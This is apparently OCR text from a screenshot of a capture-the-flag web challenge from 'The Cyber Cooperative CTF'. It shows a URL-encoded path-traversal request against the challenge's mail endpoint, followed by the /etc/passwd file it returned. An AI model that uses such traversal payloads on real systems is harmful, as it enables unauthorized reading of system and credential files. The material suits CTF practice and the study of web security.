 The Cyber Cooperative CT
thecybercoopctf-inbox.chals.
Editing CTF/EVENTS/The
Online Markdown Editor -
https://thecybercoopctf-inbox.chals.io/mail/..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
node:x:1000:1000:Linux User,,,:/home/node:/bin/sh